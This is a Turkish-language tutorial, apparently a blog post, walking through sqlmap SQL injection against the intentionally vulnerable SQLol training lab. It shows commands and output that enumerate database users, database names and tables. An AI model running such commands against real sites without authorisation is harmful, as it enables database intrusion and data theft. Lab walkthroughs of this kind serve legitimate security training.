 SQLMAP ile sql injection örnekleri

Aşağıdaki örnekler sqlol üzerinden anlatılmıştır. https://github.com/SpiderLabs/MCIR adresinden indirip deneyebilirsiniz. İlk beş örnek challenge 0, altıncı örnek challenge 3, yedinci örnek challenge 5 üzerinden anlatılmıştır.

1) DBMS'deki kullanıcı isimlerini almak:

sqlmap -u "http://192.168.204.128/sqlol/select.php blacklist_level=none&query_results=all_rows&error_level=verbose&show_query=on&location=where_string&inject_string=deneme&submit=Inject!" -p inject_string --users

[19:31:10] [INFO] fetching database users
database management system users [5]:
[*] ''@'linux'
[*] ''@'localhost'
[*] 'pma'@'localhost'
[*] 'root'@'linux'
[*] 'root'@'localhost'

2) DBMS'deki veritabanı isimlerini almak:

sqlmap -u "http://192.168.204.128/sqlol/select.php? blacklist_level=none&query_results=all_rows&error_level=verbose&show_query=on&location=where_string&inject_string=deneme&submit=Inject!" -p inject_string --dbs

[19:35:35] [INFO] fetching database names
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sqlol
[*] test
[*] webauth

3) sqlol isimli veritabanına kayıtlı tabloların isimlerini almak:

sqlmap -u "http://192.168.204.128/sqlol/select.php? blacklist_level=none&query_results=all_rows&error_level=verbose&show_query=on&location=where_string&inject_string=deneme&submit=Inject!" -p inject_string -D sqlol --tables

[19:45:24] [INFO] fetching tables for database: 'sqlol'
[19:45:25] [WARNING] reflective value(s) found and filtering out
Database: sqlol
[2 tables]
+-------+
| ssn   |
| users |
+-------+